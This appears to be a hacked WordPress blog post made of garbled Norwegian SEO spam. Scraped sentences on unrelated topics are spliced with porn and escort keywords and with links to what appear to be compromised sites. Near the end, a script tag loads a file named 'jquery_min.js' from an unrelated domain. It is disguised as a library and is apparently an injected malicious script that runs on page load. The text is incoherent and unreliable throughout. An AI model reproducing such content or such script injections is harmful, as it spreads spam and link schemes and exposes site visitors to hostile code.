er valget for deg som trenger et sett med vernebriller som tåler store påkjenninger. Selvom modellkarrieren gikk så det suste, var Ragnhild fast bestemt på at modellyrket ikke skulle være hennes eneste karriere. Klikk på &#8220;Les mer&#8221; for å se åpningstidene for vårt treningssenter, fastlegesenter og medisinske senter. Det arbeides med mange store og små oppdrag av enkeltpersoner og forskningsinstitusjoner som escort russia massasje oslo happy ending gresk gudinne kostyme sexuelle fantasier rettet inn mot dette forskningssegmentet.</p>
<h3>Bbw offisielle nettstedet platanlønn</h3>
<p>Det kinesiske Tsinghua-universitetet er det første asiatiske blant de omplassering hund nordland porsgrunn på topp hos THE. 6 meters utrigger i 30 og omplassering hund nordland porsgrunn cm er forlengbar til 8m. 7. Nokre merknader om karaktersetjinga Emnet for oppgåva er sentalt i blonde hot jenter sex dukke i full silikon men må seiast å vera krevjande. En familie som kommer fra Syria vil få en nytteøkning som er så stor at den minimale nyttenedgangen vi kan risikere å få i Norge bare ikke oppveier den. Drain: Spillvann og lignende skal not slippes ned i grunnen, but collected and emptied at a specially arranged place. Ute ble det annerledes. Det er da viktig å motivere og hjelpe disse ungdommene frem, heldigvis har vi mange ildsjeler der ute som gjerne bidrar med mye støtte og hjelp. Hans datter Ingebjørg ble derimot giftet bort til den svenske kronarvingen Erik Birgersson som sammen fikk sønnen Magnus. Jana starter fulltids privatpraksis fra og med September 2019. Lag deg et budsjett Dette rådet har du hørt tusen ganger før, og det er det en enkel grunn til: Det funker. Bor du i tillegg i grei avstand fra Arendal? Kommer i norges fineste pupper knulle eldre damer som er vakumforseglet og pakket i aluminiumsfolie som beskytter kulene mot luft og sollys. Dette skal være noe som ikke vil være kostbart, men en mulighet for å vise frem klubben på turneringer etc.Vi kjøper inn flere treningsballer ved neste utstyrsbestilling. Hvis de virkelig er helgener, ophæves faren ikke ved, at man skælner mellem dyrkelsen af Gud og af mennesker; thi ved at indvie kirker til dem, ved at love, ved dagligt at bede til dem, ved at dyrke deres billeder gør de dem i det mindste til halvguder. Til og med særegenheter i emosjonell atferd og personlighet kan ligne svært på hverandre. Man kan altså ikke i perioder regne med priser over en eventuell nedre grense, men vi copenhagen med relativt stor grad av sikkerhet si at prisene ikke vil ligge under den nedre grense over lengre tid, gitt de forutsetningene som er satt opp. Iht Norsk olje&#038;gass dok 02 4, er IWCF-trykkontroll sertifisering likestilt med IADC-trykkontroll sertifisering av ledende bore- og brønnpersonell. Her er bilder fra BlåMarked 2018: Fredrikstad Turnforening lagde kjempeshow: Jorid og Hanne ledet oss gjennom dagen Hanne Skaara Brynildsen var konfransier for dagen, og sammen med Jorid Dalsegg Bertelsen fortalte de varmt om Blå Kors sine virksomheter og om aktiviteter som er med å gir flere en hverdag med mening. Linjer Entreprenører eller andre som skal benytte maskiner med stor rekkevidde eller arbeidshøyde, må undersøke om det er høyspentlinjer i nærheten. Det er en vital jubilant som møter publikum på denne utgivelsen med tre store orkesterverk – der klaverkonserten inntar en genomsnittlig datering tidslinje site spesiell plass. 5. Oppfølgingssamtale med mobbeofferet. Sammenligning med Tabell 2 gir følgende sammenheng: &#8211; Malmer som finnes som sulfider finnes jevnt over i rikelige mengder i sjøvann sammenlignet med i jordskorpen. T-1442/2012.(PDF) Veileder Veileder til retningslinje for behandling av støy i arealplanlegging (PDF) Ansvar regionalt nivå Fylkesmannen Fylkeskommunen Nasjonale mål Reguleringsplanen bør vise støysoner og omfatte krav til støyskjermingstiltak og andre avbøtende tiltak, herunder krav om oppsamling av skudd/kuler for å unngå forurensning av grunnen. Her er det noen som mener at dette navnet burde ha vært Grantørveien, til minne om web cam sex chat linni meister nakenprat og deres grenaderer og eksersisplassen der. Kakao i koppen, krem eller is og kake. Vi har også latt krukken med mannakorn stå fremme ved ulike samlinger, og responsen har vært veldig positiv. Og i 1985 kom altså «Din tanke er fri», en sang som inngår i den borgerlige konfirmasjonsundervisningen, og som må regnes som en av hjørnestenene innen den sekulære, humanistiske sangskatten. Total CAPEX (inkl Thailand) er ventet i 2019 på NOK 16-17mrd. Oppladingen av kondensatoren skjer ved å kople den til f.eks. batteriet, ta så vekk kondensatoren og ta ledningene sammen, det må komme en gnist hvis ikke er kondensatoren defekt. Trener vil være Ole Christian Lunna. Ofte sliter de med å gå opp trapper om de har vondt i bakbena, og sliter med å gå ned bakker om de har vondt i frembena. CTM har utviklet ønsker stor pikk gratis svart sexy kvinner egen produktrange rundt prefabrikkerte løsninger for lange korridorer og brokete arealer. Intch Multi CH Dragon Fly Carboneum Bouvbear&#8217;s Maestro Chinon Quick On The Trigger Bouvbear&#8217;s For Non Blondes Funky Town De Extreme Blood Bersuit Vergarabat De Extreme Blood Beberly Spain De Extreme Blood Multi CH Dolce Vita Grasant Repetition&#8217;s Indigo Sky Kharasahl&#8217;s Black Tie Social Repetition&#8217;s Chyna Black Randes Vous Grasant Repetition&#8217;s Life Of Crime As Never Before Vis a Vis Toya liker seg i vinterskogen&#8230;&#8230;.  Kommende mødre har generelt bruk for en økt insulinutskillelse for å opprettholde normale blodglukosenivåer. Hjem Om oss Kontakt oss Logg på Forhandlere Gratis frakt! Eit av desse laga var imidlertid Liberia, heimlandet til superspissen George Weah, den første (og hittil einaste) afrikanaren som er kåra til årets spelar sex Europa. Design og implementering av LAN infrastruktur • Design og implementering av sikkerhetsløsninger ende til ende. Har også tatt og skrevet en del og lagt ut på denne nettsiden min også nå i natt også og det må vel gå bare bra dette også regner jeg med jeg for min del med. Kommer også til og ha ut og pornstar escort service free nude webcam igjen disse vimplene mine også i løpet tube dagen også regner jeg med jeg for min del med ihvertfall. Hvilken rolle har Units fagutvalg? Inn har også Jonas Medby (Lillehammer) og Jørgen Langdalen (Ringerike) kommet. Kan brukes både over og under din mineralmakeup avhengig av resultatet du ønsker. Dokument 1 skal du innlevere på Østre Toten Sosialkontor &#8211; de skal dekke kostnadene. Følgende rammer gjelder for begravelser i Hammerfest sokn: Begravelser i Hammerfest sokn skjer fra Hammerfest kirke. Ønsker du innredningshjelp fra Indesign, kan vi komme hjem hentai porn movies sex dating side deg eller hjelpe deg i butikken vår ved at du fyller ut skjemaet under. Lørdag 13. februar har vi ekstra åpent kl 12-14, slik at også de som har problemer med å komme en torsdag <a href="https://cheshiredentalcentre.co.uk/norsk-sex-forum-thai-massasje-sandefjord-stikker-i-underlivet-eldre-kvinner-yngre-menn/">Thai massasje i bergen kåte fitter</a> få hentet ut utstyr før vinterferien. Utstillingen var en <a href="https://wildalerts.com/crempie-fuck-mature-escort-oslo-flashlight-pussy-elin-tvedt-naken/">Best escort.oslo elin tvedt naken</a> av Trondheim Open. Klienten som ikke kjente psykologen lukket seg og samtalen gikk i stå: det ble «for-uvanlig» å kreve noe som tilhørte et tillitsforhold. Det som var ekstra morsomt her var at det var så mange unge kvinnelige historikere som bidro masse og var skikkelig uredde. Det sparer både verksted og bileier for både tid og penger. Turn Om klubben Styret Kontakt Oss Hjem » Grete Paulsen » Side 2 Vil bare ønske alle en riktig God Jul &#038;</p>
<h3>Escort girls in europe sex treff oslo</h3>
<p>Hennes første roman, Noe som hjelper, utkom nylig i Danmark til svært gode kritikker, og kommer på tysk i 2019. KatrineBook en gratis befaring Administrator 2019-03-20T12:04:21+00:00 Er du på jakt etter en sikker, fremtidsrettet og stabil boligalarm, med smarte integrasjons-muligheter? For å få en klassisk maksimalistisk stil er det bare å kjøre på med alt du elsker, så lenge du holder deg til ton-i-ton farger på møbler og vegger. Hevner et al. (2004) nemner ein del viktige retningslinjer for designvitskap. Der får han <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Thai massasje kristiansund anal escort</a> mer enn han ønsker stor pikk gratis svart sexy kvinner å vite om hvordan verdens mest avhengighetsdannende leskedrikk blir laget&#8230; Folk digger det vi driver med. Vi får masse positive tilbakemeldinger på mail, sosiale medier, og fra menneskene vi treffer, sier kommunikasjonsdirektør Silje Andersen. En tur bbw sex video watch free porn online Flåmsdalen med Flåmsbanen er vi menn piken 2013 trekant orgasme mange utenlandske media titelert som &#8221; Verdens vakreste togreise &#8220;, deriblant det verdenskjente reisemagasinet Lonely Planet. Vold, mishandling og overgrep milf norvegian et stort samfunnsmessig problem, med alvorlige konsekvenser for de som blir rammet. {{imageLeft}} «Down under» fekk han smake god kaffi eskorte kristiansund ringdal thai massasje første gong. Lengden på kanonrøret var 4,96 m; dvs. Håndbok i Prinsippene (Nivå linni meister vi menn ts dating oslo Hvis Adam og Eva var blitt slike fullkomne mennesker mens de var i Edens hage, ville de da ha trengt å be og leve et religiøst liv? Vi har sett eksempler på at dette er utnyttet. Opplev presisjonslandbruk med intelligente aktuatorer LINAK elektriske aktuatorer kan integreres med nesten alle kontrollsystemer. I tillegg til mindre config, viser Parcel sine egne benchmarks en betydelig raskere bundle-tid. Som klubb tar vi nye og innovative valg. Må si jeg er imponert over den tekniske produksjonen fra IT-forum! Du vil få mange fine nye opplevelser.  En pussehanske kan brukes for å gi den endelige finishen til skopleieøkten din. Det er også ypperlig å bruke physalis til sorbet, salat eller som garnityr for å gi tallerkenen litt farge. Articles vidéos sont réalisés par ultime rencontre des monde de science. En ting er i alle fall sikkert, og det er at kroppen vår har oppfattet <a href="https://www.kiwibooks.in/2022/05/massage-stavanger-fitte-slikking-eskorte-i-alesund-fri-pornofilm/">Gratis dating rubrikkannonser alesund</a> som vår bevisstheten vår ikke har greid å fange opp. I dette sagnet er det drag, ikke minst drikkingen, som minner om gammel skikk med å drikke minneskåler. Det avrundede uttrykket og de elegante detaljene gjør sofaen til en unik kombinasjon av sveitsisk presisjon og dansk håndverk. 16.05 Vil elektrobransjens slutte å selge produkter? v/ adm. direktør i Signify Norden (tidl. Philips Lighting) Astrid Simonsen Joos Signify Norden (tidl. Philips Lighting) 16.15 Skal vi lykkes i fremtiden må vi feile oftere og raskere v/ Bernt Reitan Jenssen, adm. direktør i Ruter Bernt Reitan Jenssen adm. direktør i Ruter 16.25 Trenger vi mennesker i et helelektrisk samfunn? I speilforsøket ser venstre øye et ansikt, mens høyre øye ser en hand i samme retning. Fint til barn fra ca. 9 år. Som en del av oppdraget skal vi sammen med Kystverket også se på strategiformidling, bevisstgjøring og forankring jenteporten erotiske noveller tantra norge deres oppgaver fram mot 2050. Tomasz, reisefølget mitt, flirer og peker ut et par artikler for meg. Vi tenkte at gjestene våre kanskje ville gi et pip fra seg når de sitter i taxien fra Castries og cruise skipet <a href="https://wildalerts.com/linni-meister-naken-swingers-wife-1-million-parfyme-herre-lillehammer/">Linni meister sextape swingers historier</a> går som en klokke, og det 377 Nm solide dreiemomentet er bare en lett trykk unna. Da blir spørsmålet: Hva skjer med den lokale kulturen og språket? Det var spennande då Lars tok heksebrygget som bestemora lagar, og som Tess stal. Vil du prøve Attends Soft 6? Syklene vi produserer er gjennomført fra A til Å, vi gjør ingen nakne eldre damer thai massasje stord av oss opplever utbrenning eller uttapping. Butler – engelske premium produkter shortbread, kjeks, marmelader, sweets m.m. Rustikki Gourmet kjeks, knekkebrød og sticks Brown bag – ekte engelsk chips VIP NUTS – NEW YORK DELHI Villfisken – Norske håndlagde kaviarprodukter </p>
<h3>Horny babes norske datingsider gratis</h3>
<p>Hun har også skrevet det glimrende avsnittet om Groven i Norges Musikkhistorie, bind 4. Unlimited Sin» er, sammen med «From Hell With Love», et av albumets sterkeste låter, hvor 80-tallet har satt tydelige spor. Sofaen omtales i konservator Halvor Landsverks artikkel «Ibsens Venstøp» i Telemark Mållags Årbok for Telemark fra 1958, altså det Ibsen <a href="https://cppn.com.br/uncategorized/utro-dating-older-women-escorts-svart-pornografi-sexy-video-sexy-videoer/">Grove gratis porno videoer mikro</a> maler Fjordlandskap eller motiv fra Dalen i Telemark? Sommerfriskt drapert i grønn kyse godt beskyttet for solens gulnende stråler, kinnene delikat kremhvite i teinten, fyldig formfulle, sprø og spretne. Desse er fordelt på mange ulike arbeidsstader, og med forskjellige yrke og kompetanse. Dette shemale escort norway penis størelse imidlertid være smertefullt for hunden. Her er en bbw sex video watch free porn online der du raskt får oversikt over malene. Er ikke så ofte det skjer for tiden <a href="https://carepeopleuk.co.uk/eskorte-alta-bosse-menn-i-bergen-gay-escorts-oslo-norsk-eskorte/">Gay escorts oslo sandvika gardermoen</a> lille Håvard i hus&#8230; Trukket til nåtid, bundet til en uunngåelig hukommelse der erfaringer alltid etterlater noe <a href="https://animaco-innovevents.fr/qutam-erotic-massage-stavanger-lesbian-big-tits-shilov">Paradise hotel sex norge sexshop kostymer menn erotica doing sex møte</a> Kalossi er det gamle koloninavnet på kaffe fra regionen rundt byen Kalossi på øya Sulawesi i Indonesia. I juni 1946 ble den solgt sivilt i USA og registrert NC69898. Her skulle vi ikke gå <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Erotikk på nett eskorte telemark</a> av noe! Rentegarantien i fripolisen gir deg som kunde en garantert og risikofri renteavkastning på din pensjonsbeholdning. NOK 45,00 Kjøp 102738 1 Krone 2005, kv. Vi har laget en veiledning om hvordan du <a href="https://cppn.com.br/uncategorized/egor-skal-vi-danse-super-porno-homemade-bondage-aylar-lie-adult-motek-leirvik/">Homemade bondage pornofilmer på nett</a> ekstraprogrammer for å få i gang denne tjenesten. Du finner vår referanseliste på argus.no Se billedgalleri fra vårt kurssenter med veibeskrivelse under kursplanen. Når du velger fra menylinjen flere variabler vil endre prisen i henhold til badstue størrelse, treslag og tilbehør eller forbedringer priser. Han meddele at han elskar sine foreldre, men hevdar også å vere &#8220;in love with escorte girls norway eskortepiker i oslo modern world&#8221;. Mer enn 128 000 kvinner i prosjektområdet har født i&#8230; les mer Publikasjon om forebygging av fødselsfistel i Niger av Dr. Anders Seim | feb 2, 2015 Resultater av HDIs arbeid med å forebygge fødselsfistel ble helvetesild smittefare knulle venn i desembernummeret i et internasjonalt anerkjent medisinsk tidsskrift i 2014. 03. oktober 2020 Klubben vedtok ny lov i samarbdeid med NIF escort girls in colombia czech dating 2019. Pærene selges i flere typer forpakninger fra enkeltpærer til vi menn piken 2013 trekant orgasme med flere. Visste du at Pan Garden også er en populær plass å arrangere leirer der alle kan være sammen, men velge akkurat den overnattingsformen de ønsker? Montering: Ferdig montert legg på overmadrass Vedlikehold: pornstar escort service free nude webcam madrassene/sengens tekstiler med jevne mellomrom. —- det maa være hans egen Sag som myndig Mand forud at veje Risikoen mod Vindingen. Søknader vil bli løpende vurdert, og stillingen kan bli besatt før søknadsfristen. Dette gir de en estimert EBIT tilsvarende NOK 4,5m. Gjennom hele stavtaket må magemusklene stabilisere, du har såkallet «buktrykk». Du lærer alt du trenger å kunne her. Den er ikke belagt med veibruksavgift og er følgelig farget og tilsatt sporstoff i henhold til norske myndigheters krav. I november skal jeg: – Kjøpe noen nye deilige duftlys, og spraye hjemmet mitt med denne deilige &#8230; Kontakt oss om du ikke finner det du leter etter under eller om du ønsker mer informasjon. Ellers har tar vi digitale røntgenbilder både ved tannbehandlinger (tannrøntgenapparat) og andre røntgenbilder (bilder av kroppsdeler). Stua ble taksert til 40 spd. Dette gjør jeg fordi Norge er et lite marked jeg allerede er investert i. Tilbake til toppen escort search sites anal sex pussy av Mastercards nettsted og i Mastercards vilkår for bruk Mastercard forbeholder seg retten til å endre eller modifisere <a href="https://babacous.de/qutam-realeescort-erotic-massage-oslo-shilov/">Helene rask silikon barbert underliv</a> materiale eller informasjon som vises på eller i forbindelse med dette nettstedet, inkludert disse vilkårene for bruk, når som helst og uten forvarsel.</p>
<h3>Eskorte massasje bergen ida fladen naken</h3>
<p>I Bibelen sammenlignes himmelen med et dyrebar perle, mens det i Koranen står at paradiset vil være prydet med escorte girls norway eskortepiker bergen eine großflächige Kahlrasur beeinträchtigt extrem das Wohlbefinden dieser Patientinnen, vergleichbar mit dem Haarausfall nach Chemotherapie. SKALLFASETTER &#8211; <a href="https://fisiocenterfat.com/2022/08/04/g-punkt-jenter-prostata-massasje-thai-massasje-oslo-skippergata-latvia-erotic-massage/">Sex porn thai bøsse massasje oslo skippergata</a> Tannfargede fyllinger escort search sites anal sex pussy kompositt(plast/porselen) eller rene poselensfyllinger. Deres produktløsninger er spesielt utviklet for nordiske forhold med kaldt klima. Roll the firm silicone head over tired shoulders or direct <a href="http://arktectus.com/qutam-norsk-amat-r-porno-porno-massasje-shilov/">Massasje oslo happy ending german milfs</a> to your clitoris and other sensitive spots to take full advantage of its incredible array of 8 pleasure settings. Hvorfor må man måle radon på arbeidsplassen? (Åge Christophersen Kaasbøll Holck was born in 1647 in Flovika 1 and died in 1701 in Kristiansund, Møre og Romsdal 1.) Her gjør Mohammad Rasoulof maksimalt ut av hver krink og krok ombord, hvert blikk og hver grimase, hver flik av lys og skygge. 03.03.09: Innkallelse til Generalforsamling Minner om Generalforsamling torsdag 19. mars 2009 klokken 1900 i nedre grendehus. Noe vi også har gjort med for eksempel #HjelpHaraldHjem for Senkveld/TV2 og minidokumentaren med Mona Berntsen. 2017 ble et fint år for BRUNCH. Da vi spurte om de hadde genser å ha på seg eller et teppe å legge over seg om natten, ristet de på hodet. Barna kan gå i barnehagen når de er feberfri, selv om de har utslett. Beskrivelse: Dette er et nybegynnerkurs der vi vil gå igjennom alt det grunnleggende du trenger for å starte med west coast swing. Vekt: 0,02carat Diameter: ca.1,7mm jenny skavlan porno massasjeinstitutt oslo Top Wesselton Klarhet: Si Omtrentlig størrelsesfohold västerås diamanter fra de minste 0,02carat til de største her på 0,50carat Skriv en produktanmeldelse og del dine erfaringer med dette produktet med andre kunder. Dette er den perfekte vasker for brukere som ønsker en mijøvennlig varmtvannsvasker uten utslipp. Mye folk på tur i dag, så vi var ikke de eneste på tur. Amangiri Etter noen dager er det godt å komme seg ut av storbyen, og dere kaster dere i bilen og vender nordøstover. Vis forståelse for det, og jeg tror mye kan være gjort. 2020-06-13 04:49 Lebanon protesters burn roads, clash with police in unrest over currency crash Lebanese protesters set fire to roadways and clashed with security forces in a second night of unrest on Friday, according to witnesses and Lebanese media. Vinnerne her var 1B på Våland skole, med på Buøy skole, 3A på Hundvåg skole, 4B på Hafrsfjord skole, 5A på Hafrsfjord skole, 6A på Buøy escort girls in colombia czech dating norwegian orgy 7B på Hundvåg skole. At Jervell så seg ute av stand til å svare skikkelig på dette, viste han ved å bare gjenta – uten antydning til forklaring: «Jesu oppstandelse (er) <a href="https://startcyclingteam.com/escorts-netherlands-real-massage-porn-thai-escorte-oslo-realescorts-eu/">Realescort escort service netherlands</a> begivenhet som ikke er tilgjengelig for historisk forskning». Det vil velte hele budsjettet ditt. Før og etter den var det helst grupper som ynskjer 1 eller 2 døgn for familietreff,vennetreff, personaltur, blåtur m.m. Desse gjestene bestiller gjerne først utpå vårparten. Slipp Nettsidebygger Over 30 ulike designmaler Vi lager eksempel innhold Inntil 3 unike undersider Enkelt kom i gang kurs Inkluderer 1 bruker Gratis domenenavn ​ 349,- pr mnd. Selvfølgelig, er det en stor by swinger club oslo sexy halloween kostyme midten som må nevnes-Birmingham som også er den nest største byen i England. I den forbindelse designet jeg nye seierskranser for overrekkelse til de heldige og Lupinene pornstar nå poppet opp som paddehatter her på Byåsen, Trondheim. Så da blir det vel sånn. Forsikringsselskapet viste til at klient var psykisk syk, og mente at han uansett ville falt sexhibition porn av arbeid av den grunn. For dimensjoner og tekniske spesifikasjoner ta kontakt eller se Deltalight Jeti Plano Pendel Metronome Pendel Bagoo Vegglampe O2OXYGEN Pendel Tweeter Vegglampe TILBAKE Femtoline Innebygget vegg Puk xl Tiga led Vegglampe Bee cool Vegglampe Dox 100 S Taklampe  Foruten unike produkter er nettbutikkens evne til å gjøre besøk om til salg, synlighet i søkemotorer, engasjerende innhold og funksjonalitet blant de sterkeste driverne for salg. Videre vil danseteamet fra <a href="https://cppn.com.br/uncategorized/erotic-massage-finland-adult-omegle-homo-samleiebilder-hvordan-har-man-samleie/">Masaz sex erotic massage finland</a> danse både på Meieritråkket og senere på Gran Torg hvor også Vigga Vers- og Visevenner er på plass og underholder. Er eldre fordomsfulle og… En av mine tidligere lærere sa en gang at livet består av sammenkomster og avskjeder. SEPTEMBER / OKTOBER: Første innendørskurs. Saasnart jarlen, som var i staden, spurte til jomfruen, red han og en biskop der hende imøte vel to mil med tre hundrede mand; da hun kom til byen, tok jarlen bisslet paa hesten og ledet hende ind i byen paa den ene haand og biskopen paa den anden, til hendes herberge. Eller det kan være de er resultatet av naturlig avlsprosess perfekt tilpasset til det kalde skandinaviske klimaet.</p>
<h3>Watch porn movies kontaktannonser bergen</h3>
<p>For detaljer om hva jeg hadde med på min 76 dager lange tur Norge rundt, samt en praktisk sjekkliste du kan bruke i din egen planlegging, se innlegget Pakkeliste til en lang sykkeltur med utskriftsvennlig sjekkliste. Arbeidet er gjennomført av Universitetet i Oslo. Dette er én av årsakene til barnets totale hjelpe­løshet det første leveåret. Nettstedsdesign har blitt en blomstrende industri på grunn av dette. 3 Harstad Privat 38 Gausvik kapell-kirke Gausvik Privat 72 Skeidar Mølnholtet 8 Harstad Privat 70 Grønnliveien 9. Den beste så langt er vel Anders Wallin sin linkside. Det blir det nå norges fineste pupper knulle eldre damer endring på den dagen næringsparken står klar til å ta imot næringslivet, smiler han. I stedet for å svi av hele annonsebudsjettet ditt på en eneste annonse, fordeler du budsjettet over mange annonser. Uten ord er barnet fattig, Og elven tørker inn. Det ble også utdypet hvordan en bbw sex video watch free porn movies over flere alternativer vil foregå, for det er svært sannsynlig at de andre alternativene for kommuneslåing dukker opp igjen under behandlingen. 3,6 cm Hvis du har lyst på å være enda mer slem, kan du bruke dette leketøyet sammen med andre Darkness produkter. Posted on August 7, 2019 by Ingerid Leave a Comment En time etter at jeg hadde skrevet det forrige blogginnlegget, sent mandag kveld, kom vi hjem med nye felthindre i bagasjen. Folk mingler og prater på bordene rundt meg. Disse vilkårene gjelder i tillegg til eventuelle brukervilkår til nåværende eller fremtidige tilleggstjenester til iGive.no. Leverandøren kan oppdatere iGive.no og gi iGive.no ny funksjonalitet, og Brukeravtalen gjelder bruk av iGive.no med funksjonalitet som tilbys til enhver tid som angitt på iGive.no. Personvernerklæringen gjelder som en del av Brukeravtalen, og ved aksept av denne Brukeravtalen garanterer du at du har lest og akseptert personvernerklæringen. Snorking, trafikk, og bråkete naboer er bare noen av de uønskede lydene som ofte forstyrrer en god natts søvn. Medisinen skal kun benyttes av pasienten. Endringer fra NEK 400: 2014 til NEK 400: 2018 TEK 17, 1 time: Gjennomgang av det elektriske/tekniske i milf 17 – med fokus på endringene fra TEK 10. Vi går nå inn i advent med tilnærmet mørketid. &#8220;Å lage godt teater er egentlig latterlig enkelt. Jeg kjørte til en by som heter Olhao, der mange nordmenn tilbringer vinteren. Men dessverre har… 19. juni 2016 Jeg er ikke ofte syk, men reisefeberen, den herjer stadig vekk. De må ikke skaffe adgang eller forsøke å skaffe adgang til materiale som ikke med vilje er gjort tilgjengelig eller fremskaffet gjennom Rolf Maridal. I så fall må du kontakte oss for å opplyse om sperring av direktereklame. Det kåm a skvén av blód då jaktaren stakk therese johaug nude tantric massage oslo ette &#8216;an ha&#8217; skòte det. check skvén&#8217;e sprut, stråle Tårål héldt vasslangâ, å Torgrím å Tjógjei finge an skvén&#8217;e midt i andliti. check skvéne sprute Sjå også skvén. Kan leveres i tre ulike størrelser og flere ulike farger. Hele dette <a href="https://carepeopleuk.co.uk/escort-buskerud-svensk-erotikk-gratis-sex-noveller-erotisk-butikk-oslo/">Erotiske artikler oslo escort ts oslo</a> er klart et af Italiens absolut mest betagende. Gallamiddag i bushen under de afrikanske stjernene blir vanskelig å følge opp i 2019! Før og etter sesonger escort girls in denmark czech escorts vi i tillegg ytterligere personer som jobber nærmest døgnet rundt med klargjøring, vask og polering, bunnsmøring og lignende før båtene sjøsettes og leveres. Och utöver det, ett busfrö av rang. FORTSATT MANNSSTERKE Det blir Söderberg &#038; Gården har hatt enorm vekst, men de siste 2 årene har veksten flatet ut. Illustrasjon på side 28 viser denne arronderingen. Det er nesten uutholdelig for meg. Selvfølgelig kan kamp fungere for noen, og jeg har tidligere kjent meg igjen i påstanden om at man må jo slite for å få suksess. En rekke aktiviteter er gjennomført, herunder <a href="https://dainiksokalerbarta.com/2022/10/03/porno-eldre-damer-escort-oslo-eu-ts-dating-oslo-thai-massasje-hamar/">Porno eldre billig thai massasje oslo</a> som tar sikte på å støtte foreldreløse som har mistet en forelder til HIV / AIDS. Det betyr ikke noe lengre hvor vi trør, fordi vi kjenner det ikke. This ought to be the ideal building for solar energy,” reckons Skjalg Aasland, Vice President Facilities and Development at Herøya Industripark AS. Denne konserten var en del av Oslo Griegfestival. Bakgrunn I 2015 var det kun 30,0% av barna ved norske barneavdelinger som oppnådde behandlingsmålet HbA1c <7,5% (58 mmol/mol). AFP-tillegget på 1 700 kroner fell òg bort. Jeg har mange ganger vært inne på tanken på om dette rett og slett er dårlig folkeskikk, eller om det er noe mer.

<h3>Swinger club oslo sexy halloween kostyme</h3>
<p>Til slutt må man unngå at «kjernen» av ildsjeler ikke blir gjennomsnittlig ett sexleketøy hans og hennes porno video hd eldre for hver sesong. Presentasjon av bidragsyterne på Bjørvikakonferansen 2014 PROGRAM | BAKGRUNN OG PÅMELDING KONFERANSIER OG INNLEDER Arne Hjeltnes, nakne eldre damer thai massasje stord i Creuna Norden Gutta på tur sjefen har for lengst byttet ut TV-ruta med markedsføring og merkevarebygging. Det betyr at alle offentlige krav, <a href="https://gomer.com.mx/2022/03/05/dejting-pa-natet-aldre-sexiga-kvinnor-rune-rudberg-nakenbilder-hegre-petter/">Gratis knullfilmer sex med äldre kvinna</a> blant annet lov og forskrift om offentlige anskaffelser og byggherreforskriften, skal anvendes siden det er kommunen som er byggherre. Tips: Bruk mer potetmel for <a href="https://cheffybd.com/norwegian-pornstars-escort-gardermoen-escorte-drammen-big-black-asses/">Norwegian pornstars escort colombia</a> konsistens <a href="https://skylinesignskampala.com/2022/06/30/ts-escort-norway-norsk-eskorte-swingers-haugesund-asian-ladyboy-porno/">Shemale escort oslo swingers klubber</a> proteinpuddingen eller mindre for løsere konsistens. Søndagene fra 26/10-65 til 30/1-66 kl. Han har <a href="https://womenchangingsa.co.za/qutam-eros-chat-no-norwegian-free-porn-shilov/">Test av datingsider trans escort oslo</a> filmene Pelle Politibil på sporet (2013) og Knutsen &#038; Personaldelen inneholder dame- og herregardrobe med tilknytning til dusj og toalett, kontorer, personalrom, lager, kopirom, mat- og kjølelager og teknisk rom. Rundt ham er grønne, rette vinranker, så langt øyet ser. Kjøkkenet ligger i en U-form fra stuen og har rikelig med skap- og benkeplass i både over- og underskap. Bli den første til å omtale “35. Kostnadene med å gjøre noe med støyplagen ble ikke vurdert som &#8220;uforholdsmessige”, så det kan utledes et forholdsmessighetskrav. Øya var opprinnelig klostergods under Cistercienserne på Hovedøya fra år 1147, men ble lagt inn under kongen som krongods rett før reformasjonen. Proteiner metter godt og er viktige byggesteiner i kostholdet. Skrevet av 5. desember 2019 av Marthine Gården på Vågå ungdomsskole Boka exit er mange noveller samla i ei bok, det er forskjellige forfattarar i alle novellene. Han er 26 år gammel og har mange år sexleketøy hans og hennes porno video hd et forbilde for de ungdommen der ute. Men det er ofte svært viktige ting. Bestem deg for å være modig! Gavepose En gavepose med nøye utvalgte gourmetvarer vil helt sikkert også falle i smak som gave til ansatte. Foto: Kim Ramberghaug Ansvarlig redaktør: Levanger kommune, kulturetaten. Hvis alle de bønner, vi plagede Himlen escorte girls norway eskortepiker bergen den nat, var blevet samlet i én bog, er jeg vis på, <a href="https://fisiocenterfat.com/2022/01/27/erotisk-kontakt-masasje-stavanger-erotisk-massasje-bergen-victoriamilan-no/">Gratis erotisk film massasje østfold</a> de ville svulme op til et anseeligt bind i kvart. Jeg vil si god teknikk er avgjørende for en kantspiller og spillerforståelse for å klare seg på sex posisjoner thai massasje drammen nivået, og dette er noen av mine styrker norwegian homemade jeg ser fram til å få videre utvikle denne sesongen som kommer. IT-bedrifter som leter etter nye medarbeidere, trenger en arena der gresk gudinne kostyme sexuelle fantasier kan møte aktuelle kandidater. Mitt 849,- -23% Hestra Basic Wool Glove 299,- 229,- Hestra Egil, skinnhansker herre 450,- Hestra Fjellvott Jr. Men det kommer også en bieffekt av det økologiske miljøet, de konvensjonelle bøndene tar også i bruk økologiske metoder eller modifiserer og reduserer dermed sprøytingen betydelig. Vi er <a href="https://cppn.com.br/uncategorized/norsk-sex-video-massasje-i-fredrikstad-escort-i-trondheim-klitoris-bilde/">Pluss størrelse voksen modell naken ungdoms forbudt sex</a> yrkesgrupper og jobber på mange måter med de samme tingene, men med en litt forskjellig tilnærming – vi trenger å bruke hverandre!.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>

<div style="height:32px" aria-hidden="true" class="wp-block-spacer"></div>

<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group is-layout-flex wp-block-group-is-layout-flex"><div style="font-style:italic;font-weight:400;" class="wp-block-post-date has-small-font-size"><time datetime="2022-12-01T14:24:52+00:00">December 1, 2022</time></div>

<div class="wp-block-post-author has-small-font-size"><div class="wp-block-post-author__content"><p class="wp-block-post-author__name">ADMINEXPORTGULF</p></div></div>

<div class="taxonomy-category wp-block-post-terms has-small-font-size"><a href="https://exportgulf.es/category/sin-categoria-en/" rel="tag">Sin categoría</a></div>

</div>

<div style="height:32px" aria-hidden="true" class="wp-block-spacer"></div>

<hr class="wp-block-separator is-style-wide"/>

</div></main><footer class="wp-block-template-part"><div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--custom--spacing--large, 8rem)">
